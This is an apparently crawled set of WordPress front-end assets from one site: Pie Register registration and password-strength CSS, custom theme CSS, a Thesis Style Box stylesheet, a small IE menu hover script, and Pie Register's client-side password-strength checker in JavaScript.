/**************************** END REGISTRATION CSS **********************************/
#piereg_passwordStrength{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}
.widget #piereg_passwordStrength_widget{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
	width:100%;
}
.pieregWrapper .piereg_pass{
	background: #EEEEEE;
	border:#D6D6D6 1px solid;
}
.pieregWrapper .piereg_pass_v_week{
	background: #FFA0A0;
	border:#F04040 1px solid;
}
.pieregWrapper .piereg_pass_week{
	background: #FFB78C;
	border:#FF853C 1px solid;
}
.pieregWrapper .piereg_pass_medium{
	background: #FFEC8B;
	border:#FFCC00 1px solid;
}
.pieregWrapper .piereg_pass_strong{
	background: #C3FF88;
	border:#8DFF1C 1px solid;
}
.pieregWrapper .piereg_submit_button{margin-right:10%;}
@font-face {
    font-family: piereg_math_captcha_font;
    src: url(../fonts/comic.ttf);
}
#piereg_login .piereg_math_captcha,
.piereg_container .piereg_math_captcha,
#pie_register_reg_form .piereg_math_captcha{float:left;padding:15px 10px;margin:0px 5px 0px 0px;font-family:piereg_math_captcha_font;font-size:20px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
#piereg_login .piereg_math_captcha_input,
.piereg_container .piereg_math_captcha_input{width:100px;margin-top:2px;}
.piereg_container #show_payment_method_image img{padding-bottom:10px;}
.piereg_container .pieregWrapper #pie_register .fields div#show_payment_method {display: inline-block;width: 100%;}

@media (max-width: 500px) {
	.pieregWrapper #pie_register .fields .address2{width:100%;}
	.pieregWrapper #pie_register .fields .address2 .input_fields{width:98%;}
}

.piereg_container .pie-register-social-login{
	list-style:none;
	display:inline-block;
	margin: 0px;
	padding:0px;
	width:100%;
}

.piereg_container .pie-register-social-login.piereg_left_icons li{
	float:left;
	padding:1px 3px;
}
.piereg_container .pie-register-social-login.piereg_right_icons li{
	float:right;
	padding:1px 3px;
}
.pieregWrapper #pie_register .fieldset #show_payment_method {
    padding-top: 10px;
	padding-bottom:10px;
}
.pieregWrapper #pie_register div.piereg-html-field-content{
	float:left;
}
.pieregWrapper #pie_register .PieRegister_paypal_pro .fields #PR_card_verification{width:100px;}


/*Main UL of form*/

.pieregformWrapper #pie_register_reg_form ul#pie_register{
	padding:0;
	margin:10px 0;
}
.pieregWrapper #pie_register .fields textarea{box-sizing:border-box;}

.pieregWrapper{float:left; width:100%}

.pieregWrapper .pie_list_cover{width:60%; float:left;}
.pieregWrapper #pie_register .fields select{padding:0px;}


@media (max-width: 479px) {
	.pieregWrapper #pie_register .fields label{width:100%; margin-bottom:5px;}
	.pieregWrapper #pie_register .fields .input_fields, #piereg_passwordStrength, .pieregWrapper #pie_register .fields textarea, .pieregWrapper #pie_register .fields select, .pieregWrapper #pie_register .fields .address_main, .pieregWrapper #pie_register .fields .address label, .pieregWrapper #pie_register .fields .address .input_fields, .pieregWrapper #pie_register .fields .address, .pieregWrapper #pie_register .fields .address2 select{width:100%}
	.pieregWrapper .pie_list_cover{width:97%}
	.pieregWrapper #pie_register .fields .pie_list img{left:auto}
	.pieregWrapper #pie_register li.fields .sectionBreak{width:100% !important}
	.pieregWrapper #pie_register .fields .address label{font-size:12px; text-align:right;}
	.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"] {
    box-sizing: border-box; width: 100%;}
	.piereg_container div.piereg_login_container form p .input{width:100%;}
}

.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"], .pieregWrapper .piereg_cancel_profile_edit_btn, .piereg_container .piereg_login_wrapper .submit input[type="reset"], .pieregWrapper input[type="reset"]{
	padding: 6px 10px;
	font-size: 15px;
	margin:0 2px;
}


.piereg_container div.piereg_login_container .forgetmenot input{margin-right:3px;}
.piereg_container div.piereg_login_container .submit input{margin-bottom:10px;}
.piereg_container div.piereg_login_container .piereg_login_error{color:red}
#recaptcha_area table {
  table-layout: inherit;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}



--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css
body_size: 3515
content:
/*
Description: Thesis Style Box CSS File
Author: Shivendu Madhava
Author URI: http://www.technozeast.com/
Date:2009-07-12
*/

.custom .format_text p.note {background: #E3F0F2 url(images/note.png) center no-repeat; border: 1px solid #66CCCC; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.alert {background: #ffffa0 url(images/alert.png) center no-repeat; border: 1px solid #E6DB55; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.help {background: #CCFFFF url(images/help.png) center no-repeat; border: 1px solid #3399FF; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.important {background: #159EC7 url(images/important.png) center no-repeat; border: 1px solid #99C68E; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.tip {background: #E66C2C url(images/tip.png) center no-repeat; border: 1px solid #800517; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .windows {background: #b4d362 url(images/windows.png) center no-repeat; border: 1px solid #355b2f; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .linux {background: #ffd033 url(images/linux.png) center no-repeat; border: 1px solid #000000; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js
body_size: 426
content:
<!--//--><![CDATA[//><!--
sfHover = function() {
var sfEls = document.getElementById("suckerfishnav").getElementsByTagName("LI");
for (var i=0; i<sfEls.length; i++) {
sfEls[i].onmouseover=function() {
this.className+=" sfhover";
}
sfEls[i].onmouseout=function() {
this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
}
}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);//--><!]]>


--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0
body_size: 9218
content:
var piereg = jQuery.noConflict();
/********************************	Widgets Password Strangth Meater	*********************************/
piereg(document).ready(function(){
      if(piereg(".widget #piereg_passwordStrength_widget").length > 0){
		piereg(".widget #password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = "";
			if(piereg(".widget #confirm_password_password_2_widget").val().trim() != ""){
				pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			}
			
			var username = "";
			if(piereg(".widget #username_widget").val() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			widget_updateStrength(strength,pass1,pass2);
		});
		piereg(".widget #confirm_password_password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			var username = "";
			if(piereg(".widget #username_widget").val().trim() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			
			widget_updateStrength(strength,pass1,pass2);
		});
	}
});
function widget_updateStrength(strength,pass1,pass2){
    var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg(".widget #piereg_passwordStrength_widget");
	
	if(pass1 == "" && pass2 == ""){
		dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		return false;
	}
	
    switch(strength){
    case 1:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    case 2:
      dom.removeClass().addClass(status[2]).text(piereg_pass_str_meter_string[2]);
      break;
    case 3:
      dom.removeClass().addClass(status[3]).text(piereg_pass_str_meter_string[3]);
      break;
    case 4:
     dom.removeClass().addClass(status[4]).text(piereg_pass_str_meter_string[4]);
      break;
    case 5:
      dom.removeClass().addClass(status[5]).text(piereg_pass_str_meter_string[5]);
      break;
    default:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    }
}

/*
	*	Add Restrict Password Strength meater since 2.0.13
*/

piereg(document).ready(function(){
	piereg("#pie_widget_regiser_form").on("submit",function(){
		
		var pass1 = "";
		if(piereg(".widget #password_2_widget").val().trim() != "")
		{
			pass1 = piereg(".widget #password_2_widget").val();
		}
		
		var pass2 = "";
		if(piereg(".widget #confirm_password_password_2_widget").val().trim() != "")
		{
			pass2 = piereg(".widget #confirm_password_password_2_widget").val();
		}
		
		var username = "";
		if(piereg(".widget #username_widget").val().trim() != "")
		{
			username = piereg(".widget #username_widget").val();
		}
		
		var strength = passwordStrength(pass1,username,pass2);
		//if(strength != 4)
		var current_form_id = 1;
		var current_password_strength_meter = piereg("#password_strength_meter_"+current_form_id).val();
		var password_strength_meter = current_password_strength_meter;
		if(password_strength_meter == 0 || password_strength_meter == 1)
		{
			return true;
		}
		if(strength < password_strength_meter)
		{
			/*piereg("#pie_regiser_form #password_2_widget").closest(".fieldset").addClass("error");
			piereg("#pie_regiser_form #password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			piereg(this).find("#password_2_widget").closest(".fieldset").addClass("error");
			/*piereg(this).find("#password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			var restrict_strength_message = piereg(this).find("#password_strength_message_"+current_form_id).html();
			piereg(this).find("#password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+restrict_strength_message+'</span></div>');
			return false;
		}
	});
});




/********************************	Page Password Strangth Meater	*********************************/


piereg(document).ready(function(){
  if(piereg("#piereg_passwordStrength").length > 0){
		piereg("#password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = "";
			if(piereg("#confirm_password_password_2").val().trim() != ""){
				pass2 = piereg("#confirm_password_password_2").val();
			}
			
			var username = "";
			if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != ""){
				username = piereg("#username").val();
			}else{
				username = piereg("input[name=e_mail]").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			updateStrength(strength,pass1,pass2,"");
			
		});
		piereg("#confirm_password_password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = piereg("#confirm_password_password_2").val();
			var username = "";
			if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != ""){
				username = piereg("#username").val();
			}else{
				username = piereg("input[name=e_mail]").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			updateStrength(strength,pass1,pass2,"");
		});
	}
});

function updateStrength(strength,pass1,pass2,widje){
	var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg("#piereg_passwordStrength");
	
	if(pass1 == "" && pass2 == ""){
		//dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		
		// To remove all class and add default class with default text. Line of code above was'nt working to remove all classes. 
		removeallclasses(dom);	
		dom.addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		
		return false;
	}
	
    switch(strength){
		case 1:
		  removeallclasses(dom);	
		  dom.addClass(status[1]).text(piereg_pass_str_meter_string[1]);
		  break;
		case 2:
		  removeallclasses(dom);
		  dom.addClass(status[2]).text(piereg_pass_str_meter_string[2]);
		  break;
		case 3:
		  removeallclasses(dom);
		  dom.addClass(status[3]).text(piereg_pass_str_meter_string[3]);
		  break;
		case 4:
		  removeallclasses(dom);
		  dom.addClass(status[4]).text(piereg_pass_str_meter_string[4]);
		  break;
		case 5:
		  removeallclasses(dom);
		  dom.addClass(status[5]).text(piereg_pass_str_meter_string[5]);
		  break;
		default:
		  removeallclasses(dom);
		  dom.addClass(status[1]).text(piereg_pass_str_meter_string[1]);
		  break;
    }
}

function removeallclasses(dom){
	if(dom)
	{
		dom.removeAttr('class');
		dom.attr('class', '');
		dom[0].className = '';
		return true;
	}
}
/*
	*	Add Restrict Password Strength meater since 2.0.13
*/
piereg(document).ready(function(){
	piereg("#pie_regiser_form").on("submit",function(){
		
		var pass1 = "";
		if(piereg("#password_2").val().trim() != "")
		{
			pass1 = piereg("#password_2").val();
		}
		
		var pass2 = "";
		if(piereg("#confirm_password_password_2").val().trim() != "")
		{
			pass2 = piereg("#confirm_password_password_2").val();
		}
		
		var username = "";
		if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != "")
		{
			username = piereg("#username").val();
		}else{
			username = piereg("input[name=e_mail]").val();
		}
		var strength = passwordStrength(pass1,username,pass2);
		/*if(strength != 4)*/
		var current_form_id = 1;
		var current_password_strength_meter = piereg("#password_strength_meter_"+current_form_id).val();
		var password_strength_meter = current_password_strength_meter;
		if(password_strength_meter == 0 || password_strength_meter == 1)
		{
			return true;
		}
		if(strength < password_strength_meter)
		{
			/*piereg("#pie_regiser_form #password_2").closest(".fieldset").addClass("error");
			piereg("#pie_regiser_form #password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			piereg(this).find("#password_2").closest(".fieldset").addClass("error");
			/*piereg(this).find("#password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			var restrict_strength_message = piereg(this).find("#password_strength_message_"+current_form_id).html();
			piereg(this).find("#password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+restrict_strength_message+'</span></div>');
			
			return false;
		}
	});
});


// Declare jQuery Object to $.
$ = jQuery;